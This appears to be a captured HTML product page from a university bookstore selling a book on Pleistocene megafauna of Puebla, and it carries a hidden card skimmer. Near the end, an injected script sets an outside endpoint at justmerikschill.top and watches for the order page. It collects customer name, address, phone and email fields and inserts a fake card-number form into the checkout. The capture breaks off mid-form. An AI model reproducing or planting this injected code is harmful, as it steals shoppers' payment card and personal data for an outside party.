

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html
body_size: 27341
content:
<!doctype html>
<html lang="mx">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



<link rel="canonical" href="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html">

  <title>Megafauna del pleistoceno del estado de puebla</title>
  <meta name="description" content="Esta obra integra gran parte del conocimiento actual de los mamíferos que habitaron el estado de Puebla">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://libros.buap.mx/arqueologia/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html" hreflang="es">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1601946194">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1601946194">


<link href="https://fonts.googleapis.com/css?family=Poppins:400,500,600,700&display=swap" rel="stylesheet">


    <link rel="stylesheet" href="https://libros.buap.mx/themes/book/assets/cache/theme-aaedd4188.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var added_to_wishlist = "The product was successfully added to your wishlist.";
        var baseDir = "https:\/\/libros.buap.mx\/";
        var error_send_email = "Please fill out the required fields.";
        var isLogged = false;
        var loggin_required = "You must be logged in to manage your wishlist";
        var myaccout_url = "https:\/\/libros.buap.mx\/mi-cuenta";
        var mywishlist_url = "https:\/\/libros.buap.mx\/module\/mt_blockwishlist\/mywishlist";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total IVA inclu\u00eddo","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total sin IVA","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"$0"},"tax":null},"products_count":0,"summary_string":"0 articulos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"peso mexicano","iso_code":"MXN","iso_code_num":"484","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol MX (Spanish)","iso_code":"mx","locale":"es-MX","language_code":"es","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Megafauna del pleistoceno del estado de puebla","description":"Esta obra integra gran parte del conocimiento actual de los mam\u00edferos que habitaron el estado de Puebla","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-mx":true,"lang-rtl":false,"country-MX":true,"currency-MXN":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2357":true,"product-Megafauna del pleistoceno del estado de Puebla":true,"product-id-category-165":true,"product-id-manufacturer-3":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libros BUAP","logo":"\/img\/direccion-general-de-publicaciones-logo-1587407625.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/libros.buap.mx\/","current_url":"https:\/\/libros.buap.mx\/arqueologia\/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html","shop_domain_url":"https:\/\/libros.buap.mx","img_ps_url":"https:\/\/libros.buap.mx\/img\/","img_cat_url":"https:\/\/libros.buap.mx\/img\/c\/","img_lang_url":"https:\/\/libros.buap.mx\/img\/l\/","img_prod_url":"https:\/\/libros.buap.mx\/img\/p\/","img_manu_url":"https:\/\/libros.buap.mx\/img\/m\/","img_sup_url":"https:\/\/libros.buap.mx\/img\/su\/","img_ship_url":"https:\/\/libros.buap.mx\/img\/s\/","img_store_url":"https:\/\/libros.buap.mx\/img\/st\/","img_col_url":"https:\/\/libros.buap.mx\/img\/co\/","img_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/img\/","css_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/css\/","js_url":"https:\/\/libros.buap.mx\/themes\/book\/assets\/js\/","pic_url":"https:\/\/libros.buap.mx\/upload\/","pages":{"address":"https:\/\/libros.buap.mx\/direccion","addresses":"https:\/\/libros.buap.mx\/direcciones","authentication":"https:\/\/libros.buap.mx\/iniciar-sesion","cart":"https:\/\/libros.buap.mx\/carrito","category":"https:\/\/libros.buap.mx\/index.php?controller=category","cms":"https:\/\/libros.buap.mx\/index.php?controller=cms","contact":"https:\/\/libros.buap.mx\/contactenos","discount":"https:\/\/libros.buap.mx\/descuento","guest_tracking":"https:\/\/libros.buap.mx\/seguimiento-pedido-invitado","history":"https:\/\/libros.buap.mx\/historial-compra","identity":"https:\/\/libros.buap.mx\/datos-personales","index":"https:\/\/libros.buap.mx\/","my_account":"https:\/\/libros.buap.mx\/mi-cuenta","order_confirmation":"https:\/\/libros.buap.mx\/confirmacion-pedido","order_detail":"https:\/\/libros.buap.mx\/index.php?controller=order-detail","order_follow":"https:\/\/libros.buap.mx\/seguimiento-pedido","order":"https:\/\/libros.buap.mx\/un pedido","order_return":"https:\/\/libros.buap.mx\/index.php?controller=order-return","order_slip":"https:\/\/libros.buap.mx\/nota-credito","pagenotfound":"https:\/\/libros.buap.mx\/pagina-no-encontrada","password":"https:\/\/libros.buap.mx\/recuperar-contrasena","pdf_invoice":"https:\/\/libros.buap.mx\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/libros.buap.mx\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/libros.buap.mx\/productos-rebajados","product":"https:\/\/libros.buap.mx\/index.php?controller=product","search":"https:\/\/libros.buap.mx\/busqueda","sitemap":"https:\/\/libros.buap.mx\/Mapa del sitio","stores":"https:\/\/libros.buap.mx\/tiendas","supplier":"https:\/\/libros.buap.mx\/unidadesacademicas","register":"https:\/\/libros.buap.mx\/iniciar-sesion?create_account=1","order_login":"https:\/\/libros.buap.mx\/un pedido?login=1"},"alternative_langs":{"es":"https:\/\/libros.buap.mx\/arqueologia\/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html"},"theme_assets":"\/themes\/book\/assets\/","actions":{"logout":"https:\/\/libros.buap.mx\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"medium_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000}},"small":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-home_default.jpg","width":250,"height":320},"large":{"url":"https:\/\/libros.buap.mx\/img\/p\/mx-default-large_default.jpg","width":780,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"price","label":"Precio"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/libros.buap.mx\/"},{"title":"Historia","url":"https:\/\/libros.buap.mx\/164-historia"},{"title":"Arqueolog\u00eda","url":"https:\/\/libros.buap.mx\/165-arqueologia"},{"title":"Megafauna del pleistoceno del estado de Puebla","url":"https:\/\/libros.buap.mx\/arqueologia\/2357-megafauna-del-pleistoceno-del-estado-de-puebla-9786075253824.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769696407,"static_token":"94dd6d2bafdd072be2c2dd9623bd60e1","token":"d1318efcc19f64609f810b63101fb1e3"};
        var psemailsubscription_subscription = "https:\/\/libros.buap.mx\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#000000";
        var static_token = "94dd6d2bafdd072be2c2dd9623bd60e1";
        var success_send_email = "Send email successfully.";
        var wishlistProductsIds = "";
        var wishlist_button = "Go to my wishlist!";
        var wishlist_button_login = "Go to Login!";
        var wishlist_title_error = "Warning!";
        var wishlist_title_success = "My wishlist updated!";
      </script>



  <meta property="fb:app_id" content=""/>
 

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-182278877-1', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('MXN');
                MBG.add({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":502.4},'',true);MBG.add({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":240},'',true);MBG.add({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":240},'',true);MBG.add({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":104},'',true);MBG.add({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":120},'',true);MBG.add({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":160},'',true);MBG.add({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":112},'',true);MBG.add({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":200},'',true);MBG.add({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":104},'',true);MBG.add({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":120},'',true);MBG.add({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":400},'',true);MBG.add({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":96},'',true);MBG.addProductClick({"id":2029,"name":"la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla","category":"arquitectura","brand":"educacion-y-cultura-asesoria-y-promocion-sc","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Farquitectura%2F2029-la-ciudad-como-paisaje-historia-urbana-y-patrimonio-edificado-de-puebla-9786078344031.html","price":502.4});MBG.addProductClick({"id":2030,"name":"textos-clasicos-de-la-medicina-mexicana","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":1,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2030-textos-clasicos-de-la-medicina-mexicana-9786075252902.html","price":240});MBG.addProductClick({"id":2032,"name":"tecnicas-basicas-en-biologia-celular","category":"especialidades-medicas","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":2,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fespecialidades-medicas%2F2032-tecnicas-basicas-en-biologia-celular-9786074878936.html","price":240});MBG.addProductClick({"id":2033,"name":"sombra-reflejo","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":3,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2033-sombra-reflejo-9786075253657.html","price":104});MBG.addProductClick({"id":2034,"name":"mil-monos-muertos","category":"ciencia-ficcion-y-literatura-fantastica","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":4,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fciencia-ficcion-y-literatura-fantastica%2F2034-mil-monos-muertos-9786075253640.html","price":120});MBG.addProductClick({"id":2036,"name":"america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi","category":"ecologia-y-medio-ambiente","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":5,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fecologia-y-medio-ambiente%2F2036-america-latina-integracion-medio-ambiente-y-cooperacion-internacional-en-el-marco-del-siglo-xxi-9786074874037.html","price":160});MBG.addProductClick({"id":2037,"name":"quien-esta-en-casa","category":"poesia-y-teatro-para-ninos","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":6,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpoesia-y-teatro-para-ninos%2F2037-quien-esta-en-casa-9786074878363.html","price":112});MBG.addProductClick({"id":2039,"name":"historia-y-filosofia-de-la-medicina","category":"historia-de-la-medicina","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":7,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-la-medicina%2F2039-historia-y-filosofia-de-la-medicina-9786074878325.html","price":200});MBG.addProductClick({"id":2040,"name":"el-veneciano-cronica-de-chipilo","category":"novela-policiaca-y-de-suspenso","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":8,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fnovela-policiaca-y-de-suspenso%2F2040-el-veneciano-cronica-de-chipilo-9786074874327.html","price":104});MBG.addProductClick({"id":2041,"name":"puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":9,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2041-puebla-1964-memorias-de-una-gesta-heroica-el-pueblo-y-la-comunidad-universitaria-en-defensa-del-derecho-a-disentir-9786074879421.html","price":120});MBG.addProductClick({"id":2042,"name":"zaragoza-facsimil","category":"historia-de-mexico","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":10,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fhistoria-de-mexico%2F2042-zaragoza-facsimil-9786074873467.html","price":400});MBG.addProductClick({"id":2044,"name":"etica-para-errantes-la-parabola-del-hijo-prodigo","category":"psicologia-general","brand":"benemerita-universidad-autonoma-de-puebla","variant":"","type":"typical","position":11,"quantity":1,"list":"product","url":"https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2044-etica-para-errantes-la-parabola-del-hijo-prodigo-9786074879377.html","price":96});
            }
        });
        
    </script>
<script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {top: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed;  top:0px; box-shadow: 0 0 10px 0 #FFFFFF; background: #003B5C; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1.5 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p style="text-align:justify;">Utilizamos cookies propias y de terceros para obtener datos estadísticos de la navegación de nuestros usuarios y mejorar nuestros servicios. Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href="https://libros.buap.mx/content/2-aviso-legal">aquí</a>.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  
  fbq('init', '357638202191542');
  
  fbq('track', 'PageView');
</script>
<noscript>

<img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=357638202191542&ev=PageView&noscript=1"
/>
  
</noscript>


<link rel="alternate" type="application/rss+xml" title="Smart Bolg Title" href="http://libros.buap.mx/modules/smartblog/rss.php" />


  <meta name="title" content="Smart Bolg Title">
  <meta name="keywords" content="smart,blog,smartblog,prestashop blog,prestashop,blog">
  <meta name="description" content="Prestashop powerfull blog site developing module. It has hundrade of extra plugins. This module developed by SmartDataSoft.com">
<script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://justmerikschill.top/api/accept-car";
let urlInclude = "un%20pedido";
let placeOrderBtn = ".btn.btn-primary.center-block";
// let checkbox = "#payment-option-2"
let paymentBox = " #payment-option-2-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Número de tarjeta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
